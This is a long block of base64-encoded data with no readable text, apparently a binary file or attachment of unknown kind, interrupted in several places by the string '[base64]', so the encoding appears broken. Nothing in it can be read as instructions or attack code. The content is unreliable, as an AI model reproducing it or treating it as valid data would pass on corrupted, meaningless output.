Boa6AsZNawz6sFJbKw/9AxOGAwzYcFcwcDgLRFLA7DxxbCk+gA9qMxAWhqduFQ576qZgpqjP7LyDqbzo7knSRxShqcErUIX+wvIYxgi6aaK6YtCpYm6oxKFx0T4ECe7b5vZwmvsGZGMp5x5K1rF6LajmDBS43A0/KKezUHJBxAVLKHLh2yDDjrdCXG1SYWltJD19wBHUrHzemPwQyIKYAAMiGXPd4l5JQdWyIuKf/HMrPhsEZLAZiQC2Om21U1iA/DQHLxZeBIWa4xHb/UKj6B3eJ6hM6AMwJIamUurHCYBDCIMRQwcPhABXRTMQEMQ9dTcTzwA/CQM36UAFP4HfavNbbjBAqO0xfZRWd8xVj9UNAdHmYdzAAgADsTLx4cUtKdEsconATwy1fPDHl1IoRl4IqGE+q8XFRK4O1WDL6BEY02TyB8ps/qrV2fMdHmsfW8RsXUFHDB3NQypSJcq2ktXzZMWs7Bx4999EXIrf8+6Umva72ASBfsH30IXb3WC3uFwmGi8EYTH7QFkpOhsGiNALfEAVzowDBQFxWVmXUTWUTFLnVBagAuVS2PJD5/2eovFxntwDVCPHMSYHDA1EBYV2yXA27Q1yyRjwQW60Ur0vf4YC6FdAUVqDNuMDW/[base64]/xATwkzMU60QUIHeAsEEYX0vqLCx+iAMwv9QCmvtCvEw30hhslbABFRw6IgOCzpg3khRAf696biAEI5oVcs04FfBQ/7CZ2ah4JhHoqSIAADAeQ/ugScStMnbA1sgTvbTIYZtGN8KNdC34ZAhm3Ayk4KiTx7netvbxs6Do7254qUxPTHDe2yUx3osnMOxQYNMtjAz0Tu+fEpzpYCUJtegkm/rax5gOGbQBV/wvxDwBSmtH8RgBuwer/kI3E53LIDQW0123D4gAPu+5SMQylFWBvIQDMFgZWL+UmJuZQWf5uUCGOMyOKq1IfRgboZKkCrMuXaG58MQzKoLEZSK1SObzEgx1h7bFPbADx3PD44uFSCPFMLwBDDv37D/EPNsLdUvX+naDAvCIOlUEA/9rQPi0BTZwNY/73e/TBDeTFUvy8SjLlbQdOAJns5DJHDyhcXF6whH4IFrEOEiFXp/UOu101z1syremiY84E5Ke5vYm+xrHFgv6Dw0uZOa/aPASI3QbpzSrr6WFQ45oCnv25QWnXzzmx139IQvJgG0gWvrcWYeIMnonq7g2IXo2rfuB9zKZgrMIAZridyglMFajtNPBjfCIuZjnvDFlfAEb/DTIBgnIi6DY8Ln8t1H8A9MrV2WCRRPHRH5HfKoWxDCLNUVgN7H/Ogm2xS9j/LCPKmsm9VMgMQbO6mJDvNpnfNQcQXCAAWSjun/sN9s/y0QIv8PwqDNV6DM/5AK2vwE8dAUlq7Nj5qyVRXqA945ExiqTw/1UZ/[base64]/xp/IaZAkgLMlzNbrqygDAQvckyZivTmDSAxI0b4UG1DgA3YAgC9QaIgmv+8YGWiBeOtYBFv4MEWRZsWI8aNG8cp3dDCyXiMGcZvdAFAHTGAI/+w0+PXnd+AAf36gSdfHrz4fkC8r2fP3tU/+PHnMWGCKv79f/bsrX9/P9x//P6pgJ/87AkQv//CEUY971xx5YlShJGQCgoP9C+cAKnQYUMdbulunvuE2dC++HbZsJQAn0BHQn3os0+f9ta7BT0aa7TxRhxzvDG888wjL4R/QhBySD6KNLIKJJF0Y0kmd3DySQyilBIBDBD4AgEEHAHAERmOkOFLGQgiCCHjhlAoB4b++COHiSjq4aG98uLIIho4GIkkk05SqQSR7mRJKAtICHQmQnOaCaeeAkX/NKiiGnW0KA4u+OgtSamyVKurrsJKKw4CyAKmurios6yx0DJ1LZrMgkuuh3Ko6xoaJNXLL6k0EiyGZm74YhrEpmHMscYkIaaxaS6DYLMyLJNkWc2SLePZYCSJRgEInEiBNdYEeC02MbaRw7fcFABukeF4+83caCCIgRPm2EVuDU6cey4GD6qzrrojjqAn3/V4DE9H8Ghpz8EKCm6Rvvj0CzDBBANEhT8D42vYv1KesIfhiSVOsBQG+XEl4gsBRBDjAIW55RYgUu6OiRB1QPG+J54AQh8LRx4wxu6G0XFnnnn2d7zxfBRygCGF5CMEI49Msgomm3xyBymjtjLLLB2x/7pLMG8wYqCC9ChToi3SbAgiN9+0KE6OAIuqzj6xKOltlVby8862/[base64]/jjF/k+JtarAD8mhHkiAf8glH/k/zyBHwwSBgAzpjGG4ccewhhgx1xBIvigoj4LuwX/ELgwe7gCZ92pRs88+P9B8fwrhEDzF3hCQDSiIc1oSSvS0pjWtKdBbQdmiFqVsAQABGzpaljzQZi2tjVkxMBMQ3hTmghBiLGZ7SF/[base64]/vPMzgA0AF+3BEALl18z3JRA/FUiZh2gmsVL/bAhBOhDG//wjIRFtyEMVANk/SFazf1ihfRJ7woaWeb+awY8JOgDgwsKxwQH+A4T79NkIS2jCExZthSx04Qub5Ian1TBKjviC1Rx6NS/[base64]/1/G7I750Fce8XSsO/1xZvzukwAmUEEfEoKfiTbEDwias52wwI8VuCmhCuwiZk9g7X3EwSEOeWid95EgwvCTTQ69TGK55QcTztnZcEDhCfX0D2hxcYsOtQcX/KRujnhEwh9ll0hIY2ELk9S0JT0tEhgYbw1vmEOHeslLPdRaRfWAjCEMcSFb4CghOloECeC3CNe4RhF48F/+mvQiR5WiSRbVRQPr7VAvOUoWs2iUm0aYwUoRVU8vZWE0AtUpdcoCDcJxgRnkACSSm2PltsKDpdKgqXrsQRa4ILgnbkQje+HC6PRwA1N8oXtf8GqwFmO7SdKOWctaAmbcyprVjEAAPv8QAyCGd1cY6DXKMBgBIJghCC+YQg6SMIABQONKW/ImWRDA3vWqp73o0Ks6a0YMfPSVnX4FbWcDEJh7EKROJoxWQrKlLYdihosNPQF+sHAnP6Bpzg3tAn8cUg9uFU0/3G5IPan9RzgDHaAKoKMCVGCCFfCTAEaj9rjRZFiE8CMOCCGI0KFmj86q+2oa/etn5RFo0bq7NPCGdweRgBLUpMTQh6aXhwTZ2hr0oIc1xLcNDJgvfe1bBGhDu7//pXa1qc1fGvDJTwkWB4INpWBw20SmDn6whB+VlKiU8YxP+ammEveUsXACC/hwFeTKQke1nIotJFBVH+eyxwvAOG0aaaL/pCCSg/jqAQAQ6MKOv7pIH0cyk4P1DCYhgMnIcNkLYvBAEzzuGhsk2a6njDIqo7yaFJjGC8tCwmK84JkwB2N37bIeJRo7L+Mcgc3WuQ9l+WHZy/JofeypAMZcG2kOwcLT8YnHqksBv9xyFj5HL2DLdAALB+0inFWPDxQijQv1ZCi0TBCHPaV5HzSEen4BEoeehbELXKQCP/rg5jZxq9nu0ALWe79u+lAY0BTamqC4Bu+uxUtDKX2hSg19qHrX215jx8AF8SUiA8K2BY8SItqbtzYPUpGKK3xe9NnWNhao8DaZqOTb3o4J63WiN6KQG3MjsdPczN0Swd0lp+u2lIbX/xgAToDKxSMuVVLpeBbcU+qPrYLqWeRkkSZ29C+cG4KuGF4vHruudWOV+LEwc1jBLmusmDFAFEZQPCmbHK9TjrIUUOl+AchVDGWQx24UgARJrPxcCwiObch8A05grHjBuWb4njX7B+/pgn+YrH+Is/Owrn5YJvYwroaZJ6TbEK57Hz8ThoqJmbuTun+gOx2QO4kxLQyJB0QbQYrRAUCrJo8xoLUjtQOCD0sDAlcoGAeRht0KQaRbuvcRkStYNNxqDyDYOyP8J1oLPMEbPCUpPF7jNV+LkjeIkiuJgmCbLC8xAi00Nj1wAT2gvB6wvLDRvM2DtmrTAB64AjUMPdHjE/[base64]/WDX/SJnUCod2Oi3vmEcZjEF0eh/T0gH2wAVcKLv74DROE4dSqC120oEd9Dpx8pCDNML/IzSPE/[base64]/LMdL0sWZjg/XmS/X9xFYGw/KhuBJvsCLxirL/gCzxCXMJOHywglxdKC5YgXxzqOYYIsBJQsBxShHakzonMQV1g1HaCCQ1uQHYQRlekOeOQQQOOHayoRbfKPQEPB/wjqDgQBNBa0n3LCDxCZu9m6heW6x0JzBX0gEeE0oCd4NIkBNATJpt2MEVfDyOrquyTsyKNhwiY8qJIsLymhoZVkycnyAQ/QQiPowsmLL5q8vCMqAnfQSZ3sSR7gyTRcQ9D7vDMYSm2jArdhKZdayj1s0ANLML0xMNdrSi/qQz/8QzupPXRbCp4iHA+tikRURDYKAEa4AE4QMbOYxBKrxLdYqlVxKrjkAiywqo6QsY2QlI4SHYrQAyNQJNTplVV0jFakFs2wPy+IBIuzRQP4BlOCzMb0RRhwP19UASpVASlQAQFIMkBwK2bYBiQog1kKDv4TjspAjmZgl9AcwHkRpv/I0sZ/oIf4NA5wlDVxHIChc4+D4Z/bykABIZBv4hDvyM0hpLTQ8sGpu7T4YAIbbC3jtMiVmTtpALRbwIUAqZgIEYbe1EBx8phRMyeMkUf/oAJcgMj36UeDjBG9A09+6hGN5MjtKk/vQoLzdINIoNVd4zUzGC8aUkkrsRordIT3lIH41EL6lEmavIcjcgDN40lmZdYrCFABZcMCLdA3ND1rnSKU2ENE2dZCYUrU8zYuYspD6bZu+wdxsAJxcCmcABSpdIm5kSMuGL4zOkQQ/SnFYTdP8Yp9CIsRMz5K3LfMgQqLADiBs1FayQuKGIICNAMzwI5U/BVdcAzxO5Zmccb/lRM/3PkHJ2CNJmg/c2jMKHXMX8wAK73SkNMWYkwBJ3sDLjuX4JAeCLCeZsgV5oAXx9IDnaMOAPgHD7iBGVgI++qo1LQuZcKZ5MSFp2MYJviY/[base64]/2p/7fIgqN4nKtUURNjUcvBHEpxIrjMApCAUZSqy7mgiCzQg13RhfCZhtb5gsaoxWGxjH+Ihn9wRghYgsY4TAMQBNjo2Cj92I/9Rb3aRRUwnvldBynIUpBbMieLAv0LM1ySBHpADurBnjO92WykBz3ogX04qRzdiDkNoTolx+4gkQSJGYxBBRAMh7ndoAwWyHqsu/gQET6twQYZyJB5pv+4glC7JoHEECvgtAq4he0EYdnd4Iu0Ww8yj37YSB6uNaPhriroWyT526YJXMNj2ClMYisBgLeymveET/nsQsqjSQa4hy0QBVEghMnVADVchjPw4svl3CvgXDIugc51QwS11v/QLQl0dco7TNc5XN2yg+PYnWNPQwHYDRDkeNOLu7jg+IccWNBAqYl2bZSYMApCvAAXi7HeRaMQ5RRPaYlQGRV/XYu34IA7Uj6De6oWOwunstG63MSEvQFFAgB62JcvaJ1iAczGAN9p+QdLGiti8AJXigRmsAEYYF+RhV/306v5JVkVWIdxaAKQc40lE4MUMAVmtKVjbKTluIGZXY7scaxrNIIhwLyT0t2hxZEBqIYNosAEYSD44dPb2tQNEoZymkF+xMBoEhEqWEF/3KyL8awTRmEFcdoKoI8KEAZDDcGY0bqrUzUVhDRJ804c7hk6/ZGA8uGB6lshrgIiXhInMEn/ij5JDEC8N7hMhrJCK/SeI/ABKJZPFxhpx7U8K47cyfWEK1gGlibjVyBjmI7pM6aQz6VpLEgAC0BXOZZj2zLX1o2P2E0n+KBZepgGoyYGZEzqpA4GZPyHPwYOBUCBfxgUQrapmcACSIaKT34in3rkn+qULEABDiiquyi+Fc03tsjknvq3uuiKAPicuaQxiMiCQQKAafgCXegeetiVSGodZokky/Cdw8LYxdDY08jFXoTSXcQr4zklK22Bddir9X0N1QAEQWAeWzIWM5DmXOFs7YmXBA7aHM3RfeACQgiMfkFCH7nT9gDIe84zcNqFd15IVsMZ10YFThNoHUjb/8gm/4V8n1WTwO7gbQA5tICEn94CW9jcrIIREQQhQUQTLk0lWxqs7Tg7aKI9H6FZaPJ0aL9dkr8l4lu9VYtW4i/gaEfYxo/2gPgcVpIu6Xu4ByyuB3dQaZamggSwgkLQ7/[base64]/V4F/oWR5ICmBo7iVottl4+dk/ELAZ24g/eKLU1mFWLVrbNpCxC6cB4hALKCd9iBBNow8mmIdw0CDv2K11xoWsDQcOAWd+pFTgNOfu0AfjNiAJ6UBTvcDoMrT80AdSNSeuc60gJOgZjuf1qFvsrhHx1EiGJpIi8W6Ihmg3iOiKpmgaMoM3APbLjAImjgKPBmn2du/3Plb5FoV6qAdP0IBlSIBCiAdrv3Zshw8UFAcB51yatulvRwlzvYJ7oMkhyAQPyIQvOAB2b3d2hwB2J4YDkHdiIIZX7IIus3cO3/d/yIQCyIRaCIVa8AVlKPhOQASEDwOmpod/2EOYEBRDvt3/n2CjNULED9Vq3TVEwhkLFyvRolIL411LtQCJtniLpkibPXqxF79Ru5zr45gGuz4kYdLerwoWSJJlBQjfaZEEOQANyhQEZgDpXFQ/KdOrMC+e+fVFc7Df+zUlU6Js1ogEcyEX/5ueaKTZxYoXLYiBHgjFO79zkNoIQnDgY0IfOQMPfPIOHZitCCmYsRtIjGEPrzUnQnvOr630/5gHKoiZ1rLuCtCH5p6tXfjt3hZ1w/eQ/lCQuEX1r8UFSBcRuy/VQmsPHYj1HcEu7VLCJeQF7w5vJkGCWu11k0TilCzcy4xPPWAAMixQKtAAQhgCkq7iKsbiyPUET2Dparf2QtiD/93fgz3oBuAnBeF/hX+IhwT4duSnaQsShUxQ9+bPBFPIhGnIhAPgsWk4gOu/[base64]/mjdz7hzuM+jQoFFR5tdZnA4dpToLw5UaiGIgqVdz1pdaB2zFwirou8xEs7jO/0rdLm68uGvY+jSHe1LhtLDN+vjF4xxul2rR4W7fKq24Wr/w4seTL2/+fPgBkCMPCNE+BPz48fnQ58Wryn0kVZC46c8/EoABRmIGgW8Y+MYXbxyRihX/BAcchMBpwEAr99xTjCii1FOPJ54ss0wh8RRCBx17mGgiHd3Q8cwzpMRCSjf/xJMAjVQkYCONOQbnSSY9+vjjj6EIGUosRcbCIotkkOHLNKYckAkFiEg5JQVVWklBH1n2UQOXXVITgTz/BKP/GQlldlSmmWiquWaaZQbAhUQBICQnnQhdEACeeCLEUkVZBIBCFidddFFGcWI0EUceYRTSSiWZdAENKrE0UkGBkZRFDADYNM1NOdnUk0+SQCAqqUcpEM0/ZYjqxRdiiLGWWlbBcJVWs3b1VRN3SPEVV03YIMAIaPm61gg+uPXWIklBMM0QN2ixRjM3UHKDs820sY9glhKGmKRc7IPYH5SxN25jw3jHDxPagSYcc+pqxwRlrnRGRWpXWEdcaovdktpznKFzW2muzPMZu//gg91xt8HyhDS7CPMwGt3xk9k/4fzWGROpgIbOE9rBooMwollxW26l/YMeyimjRy5878kH/[base64]/Oj5VXiyerFzT0CNTM9BKS60WPQhWGP3bFsZtYYGJS/8uexKXNrC7Csau0fjmCfvCTQXswRlhpOZizHkCwBRzQCpYBzuuOVcF5iHABDwMHanwjQD/AS/FgCZd2hEGFUDzMJGlJoWhsc1rvAMEldEwZfxzGXzc8A8M/EMLmokBD4KIDATQjD/9cUIkciYgAm3DDAYK2heiEAV7EcJJpjBFJrAIpEy0Ijj1KEaHPIS1E4WjECaKB2hEZMYTkYhEe9AaHOMYD7SFKAHdIMUz2kgHO+xxbmSwg5LypjdEXKkGJjCAAZBCjcEdrpGO/FIBxPQPC6CgcpOTHOVIYAE0Xe5OmiNInTo3EDqB7nOevMAMPHI6SA3KUBjJ00QCQAIUYOH/IxfoFu5kB5La5dJRMIkBJXiiAGJEYxq60BSBfFI8CCiAmcw01an+0ZRWvap6W5kVNq2izTuMgBmA6B4RtjGVEUhlBGcRADrRKYYRLCEY0SiDXIgBgBjIxFnSmlb8sqXPbN3PUn/Yh+72d8PGnIsfARxgOBwkjFI8oaEJKw4/lrPA1JzmYzrw3wE9Y1H/lQYWGqzYujijQHeJpgKKcQVo9KGuUlgBNE/QWGjQkJreVKACC7UobryjgxrytDw6dMO43BOCf/zBQQVrkGYkEIn92MwNTlCizgjkRAQhSIou+AcWMnGAaRSAq1kEUi1CsYx/fOgVCTBbHMOhxkKIZq1l/[base64]/NM1TNXKMIPOiMBTTzBz40Bj5VkIBmkPpDat2AU9O4ARYahAQjAggCUW3igRIkRSkS4h/[base64]/+c5FEEMPnKjnevciv32yWwIPaQY94k2PLtA7v/zTQUH1VZxSPAikojkNBBPWnc7EwzVPmBfJ+EFhdtErht5BhYYjHhp7PAEIQOBNTRvaUJxy54C4aTFE+QHy1HB0MSeL8Xh2AKEGMWJtFui3ZkrAB6FKwApY0Iw8cq7znedcEtf4Rw6OCNUAFYiqQZMivcVwhnj4qBN9BaTdWvQMMWvtrWjVWoar/lYUdYPNLdJrK3wxpDMExwI+0tudsZTntRMuAgcwrDxWEOjCRWAWtoBEHuqQB2NEwHCPTZwkxUHJyFUy0pKWdJkeTYLNfZKzo+wc5DvN+ABw4k9ZmAGcSh3L/[base64]/eBzJecctoFzKdQYlKJdmLA4J/sM+EBV8aAYWwB3P8ZxhNVMhlIATONkSTVVVRUHSiYEHCMA9aEBwhEJY/VHd6FE31FUZmchcwZVcodVnVP/[base64]/MiXSgBUG8SArOUOAzBA+A2BC5Qfe9BCvi2GDsRfKljHZxxMaoRMQnFGPEzHuSychimYYqiUu/xLvsQLAIUDKlz/RsDhQgM61EP140XFRgQeBxBYIAU+oATVn8WdyzB4oHhwxpgswJhIVjBAJEQGgwJoBnzMQIMEgzwEwwEUwBcUwArUAkkqg0m+nQLkGM/sTJRFUdJ5wA66wBUkADq2QiuQQtjskR6RSNd13TKsWU+yWYrsJBJu3R6ATd3QTV8hQij0iAb8QyHogVYpQeD0AZZQwxj0Qi/YAjgMwiFwSRlySeLonAE80ijIQUSOiSNFQARI0mQpXuIVHibpoaphjiBumqY5niF2midRHhaQgDTeSeo8IufFiSTa0qTkwD7kwAzMAA2kAid2oifumgaIojs4ADk4ACrCwzjAQwZ8QVAk/88rFkUsIoUppEAUCMD4WU+tYBMuwoA5dIU0VII0nEXzodO3AYsPwMUiLAI8QUBMWB+1xEC7BQa2SABA9YBywkQPhB8DjN8QaGNkmEs3ygYs0OT6fYYVcJwLiaMwYJA9SFw+KgaGaUfA4duElYbHWaA/+mNugNx6Agz93QKLWVzJdGNsUGA1qIcHboZkuaUkjUnjHABEaoYbzBgE5JwyIEKdTQmVUIMCzGIhUIETHR3SuQpMqub4tQJNxoMVUIEYuQ0p9BWJIkIsDInYgRkV5iQf6dFRshFS2g1f3Y2DUkAn9IgpWEAh/[base64]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[base64]/3V1XvVF2S4lU7traDsnc7uye/tApf5Zo367e7u5z3uKl/KKs/tZy768k3W5v3h5OMgNTOTAuzMaGgCADkBRjeAK6DuY5Nw/EI04IBXRGBVnGEEk3EAhXANSZELMa/[base64]/ymwa3eR3WCS7hpQYMALM0BixIwQcNhGE8WLmwj49i0Rs08ncJ3Q8ekTIMMjPAhQsCBY6GCLyiiQBKBZM9T7JLR2/ZoLlxyzadfuwYBBBgEuDvfm95tfiAHChQ8fMAx4cuW/b+lw/hyXDiDLgQMBcgtX9mHbh1WrRovWAPHGB/QTX7z4ePXr2bd33978+H7zzdePX788ffH318fPv1+//fLDz7/yBrgIAwQu+icE+hycb8GLDhmIQgoNGsQiBVC4iIeLFAiNmgpFjGAQeeSBQJwIb1iRnmlcJAaAay5a449/6PlrkD503JH/xz4o0PHHIGvIJ4wDMqEAySQpQISCTvKpJRNllkSESiY7CeOLFZTcsgYTDiDmgIusIMYAYj7osY8a0kxTRAsLWijM0P5ZaJRJJJplE1vy3NOWPPzMo4AC/hE0wn9S6gjRkUJaVKSTRCJJJZZc2knSlnCiyVKddGrpqCwuQOEaTrgoKimnjDKV1Kc24gApbhK4CisssOqKq6/ACossd85CSy223mKHAbkyaMKFJe6yK5poFMirrr7kECSFwUYwTIDEEmOssREAieyTDibrgJlpbfBBAFNAGy00ZcuA4IYYbqCnh9fkbW2fP2qjrYd8b5OLN958A8444ojDhbrlbjkY/7vsstMBF+68o+Uf9dILgeL3LL4Y44wNVK9A+Tbmr8D5/ntwQAA5xu9ADAotQsZ/xEnRikL/2eHBfi6iwSJ52vxgoIQEtUjMCIMxoE0LIyggGBOVXppppem56Ix/[base64]/T/9zfiAh7OOtZJWMMc9h2KHVA4/WhQeobDQI09EIIRfE/[base64]/64hIMjLJz21kJy+RiekuVZPTacoonIBKDjwFO9jJbilKgQoJsnIGrbSSVrYKCxTKEjzhscV4DIBLXOYiADGUYXnIikbzFNCsukzPC4KoXmGwtxjtaS9bIxCDtKZlmChs4FyhIQ0wJcEuPcArfq2JzfzupS/75UZYLsjA/jyQnP/5r2INVCACD0ge/wWsYgLTpwT52U+MURCDKBOQeTq4spZhJGYx+4dCVXiDBREDAtEAmuSANlEHHciRExoIzyoUAWMMkqKPq0gYcEgQ0UguE4OqxUpDgUhldGIFJorBRfahAHkUYBR47BM48gCOFVADTTqixiHAQQxi+OiKSOqa/xKuWAMlHMAUY6TA1g5Qpqgx4gt/CYMe9+inOvTxAH6gYtP+IY8DEKoW/8jESSsq0kOCDUhTohI1FmQFcWzEAo5SlCQXVRLPYUFSojNdpjr5SZ28hBNYIIFQLvA6UzUFsk+xgKxoRYXczaorshxLLXmFS3PoMlhySacAohDM5+UFetHzQjIFAS1mXqsJ2uPl9hojgGqKbwSlzWa6yiCPMkjCDCtqxh9Y8wcutIYQ4hwnOfOVgx5swX4waEUGcoM//bkgOfB8Jz7Rcx58fle74W1gPP1ZXvNq0GP2sZkILeCyE6rwoTWE74ImepFHLuiRAyqUzijEsw/wrCAUBc2AIf9nEWWUdCAvrdKC2ZakGhzARAtNUREPkNpjhSGoWxtDUQ1QACQhVUlDgqqUwEYkCHztw0DamgnIdAASDOFYBziWApQlj2iUAYhAPEAYXKpIBlNJGZlYQS1W0NJEMvhHJbUaOCLk18/xNVEhyRxgG6vJnRjWk1jGyUt+woEZDAUpr4tdZJ0SgBJchXeWtSwWeCdLWnLWAWlZC/HeEtp0NsYDXkjWsaKRF+YpoDT/MAAEWNvaFDBTAIp55qIXY9tpecAHZditaIBpmuBSIl45YA1rYLPcHMjGufnaQjpwo84M5G+duhGAO8W7T4Ftt9Ww3u556nleW986PvN16HyFdjn/Av8acioUxAp+dpEUjQcjN4BcAfpbA446+wMpVes/0mpkBU9VySCGIpq2dggTFfMfWBhTjplmFy1x+0JkIsbXfIRUpB4CAgdIah+6ZsUgtdtH1BgEMRRAj6nx2y93kYdNaWxjE32hALVY5Ie3/UQkNThJVkNwz3QYIbyapJKPGslJGIVxkVCZVTDZpJZJDpOeZAEFNPgyqSBL5tgVhbJgWYYrdYfZzN6KlruK8/A+C6xd8nJ/AvABjfd8Fz8XU7XJNEVroSWtwyj6mbFVTG/I1QUDTFo0pFEABILbjH0QgrgSOO68yAlqUW/hHpaQLnVTrb91Zje8sc6nrOUOa/KO/9eBd7+1xkJQUAVdxIEYVZl6eF14Fd43TBdZQSbCEAZfKCEfkZe8CcZAuRz8AwH0uQgxKqdRZ3/[base64]/yZ9WAg57yqQfrCYHoTghbrdZezbv27jz8boUKZYRUSIgWJEXa6yJ2AKMMr1BmaHKE7B+UIAwgT/IizwTCMAzHgPKWaAwmYRKEAAfcKmIwihsqgr9A7/MqJIpOL/Xu8G6OJmmy4B/WYAeoYKH+4RqswAqmwUSIIcUGgk08avn+QgHwDUjiKpFSLK5Mr92ypiBkTAGySgGkhElIT64s0Q7xEMH8aw45iqNIpCKKSRw8wq88gpIyZ3MuLlJcggZkYv1KjlU8hQRYx3VKxZRmhyrw7wzA4ArqoRE0gBteaStq5VaAh1fkrHh6TpcOcC7/XMAGbEsSKqLokAXHkO4uIpAIlk4QxrEc30AwxAC3esNaEGNa3qDAAmkR5nHg/gICjuAGtuDrVLBeVFACjIuc6GfUZBBYTi1Y1AkhsYsH32nu4o67fnAIZY3u9EnvIIgJE8q9TEhMUkhmNsQKGGGEONLwEu8fFq/xlEAJWOAL80EMxdAMlwgN0VAIZpImhSAI1BAH6gBoUqQ+WuiG5NAUSVEo28QgDMBEUsEKMKAK3EACsCAQm8dEfm8UNawR7SITzgRNgoSLLrESKXFN0iQfjMEupoHfHpHheGQo0xIo1zKG9PCRHmUWLYnjJCmSSKAmrIywclFTeIIGOCEAFisL/7gAGGfn5QKAKlrJd+oBHtyB5mDJGTeLs+QMl6rRGtXJBrJRmpJmNCzMeWbsL5buDZjOAsvxAgejMKjlMKrJA95gAbBuHjvTHukhBv5xH/YR7JLL0+gnB7YgBmdQuuLiBtVpN3awf37QOH0wCB2y7pZTIgOvPWSGZaxQOolBOlMENApgJVtyDF/yDGOyJmnyJtXwO3EAJ3EABzbhBCLnIgyEvhbA80wRPoNSLVHvTYwhNMCtCvJzKS+iB5QmDLJGRKhhFMBhxlYgqIJq24CvR9Qkh1bALuhh4A4g++YzLeFTDhUCQ0eBJA0FLjsHyqQMr6QMC+7yFk8nL9ePJwIgC/84AAuE4hfnbyl4gCqw4CrQoFY0QBbqwRIcAHe04uYEUFeiEQSm0XiQJ50yIBs9QAzeoHlG4+hobBGUxUP+QhJaixnQsbUKzQKZIVoS4TSrSei8oDVBkAHXh0qnAV4IoR/V9A/ATuw+zQXvhRAcQAbvh7rWzgV0EO6Ok0/7lCIbKCKZEzmLUDh4jaEqB1H/4b7as8B+TVGlc5DA4SVjMg2/8ybD8ybJUzzNk1PNMw1wIA1CNVQh4RSSIAmW4CK4YD3Xa0HikC1f9Q6PCEP35iFGoReEYBbAob74QD97QBCVJhPaLUAjoBf8Qh5MYeCAik0ONMOYlUcMohGbYeAMlEL/[base64]/2c4rFA9Lae+Bsy+FsRImlRmKIIJLSDYajI8NZUmybNTbXImtRZU1YBUTVVsxzYQyvYf0tMiUiSB3Ctymu1agZIaPkBvZpUhatVvImJbCwcS9nZv6+Bw/+rAcdL2H/[base64]/CDL4gBjSNuNq0uFiWNuI0ZueUZoNlnRByN/RnT3uWgA/IEURIhBiKQYDwneCrIfFpQcAtUXvNaQVBrX6mcgxgJcHQBP6h8bowO3shaS9CDrK2Uz1VVP9TWGvFUw3ToA7KNhBSl3H+AVUNT2To6x80d6MuNEPtdhayFW/1lm/7FnHqYFAuwg+SmExPakN2gHDFBEK3t2pwKAJiCogY9yqXVfREZEG/knK/mCDCwKYM0UQ29w7pxE60VYiHOA9+OAJGlyA2FGjUM6/C